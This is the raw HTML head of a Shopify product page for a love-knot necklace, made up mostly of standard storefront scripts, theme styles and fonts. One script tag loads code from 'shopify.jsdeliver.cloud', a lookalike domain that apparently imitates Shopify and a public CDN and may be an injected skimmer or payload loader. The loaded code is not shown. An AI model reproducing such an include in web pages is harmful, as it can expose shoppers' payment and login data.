

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thefamilygifts.com/products/7-love-knot-neclace-4
body_size: 63333
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.thefamilygifts.com/products/7-love-knot-neclace-4">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q="></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471753133284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      7 Love Knot Neclace
 &ndash; TheFamilyGifts</title>

    
      <meta name="description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">
    

    

<meta property="og:site_name" content="TheFamilyGifts">
<meta property="og:url" content="https://www.thefamilygifts.com/products/7-love-knot-neclace-4">
<meta property="og:title" content="7 Love Knot Neclace">
<meta property="og:type" content="product">
<meta property="og:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable "><meta property="og:image" content="http://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300">
  <meta property="og:image:secure_url" content="https://www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="7 Love Knot Neclace">
<meta name="twitter:description" content="The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today! The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52831813783/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a3663ff75c8b5918c44aa7ff277906df">
<meta id="in-context-paypal-metadata" data-shop-id="52831813783" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.thefamilygifts.com/products/7-love-knot-neclace-4.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=52831813783" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52831813783,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52831813783","merchantName":"TheFamilyGifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheFamilyGifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a3663ff75c8b5918c44aa7ff277906df","betas":["rich-media-storefront-analytics"],"domain":"www.thefamilygifts.com","predictiveSearch":true,"shopId":52831813783,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thefamilygiftsco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":152422646011,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.thefamilygifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.thefamilygifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":52831813783,"offset":-28800,"reqid":"7122de64-f636-4211-b562-966a1bca72b7-1768974556","pageurl":"www.thefamilygifts.com\/products\/7-love-knot-neclace-4","u":"3e96710121c6","p":"product","rtyp":"product","rid":7039704432791};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.thefamilygifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.thefamilygifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.thefamilygifts.com/cdn/shop/t/11/compiled_assets/scripts.js?v=5512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 185, 178, 173;
        --color-base-accent-1: 150, 130, 117;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #968275;
        --gradient-base-accent-2: linear-gradient(139deg, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 0) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821753133284"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
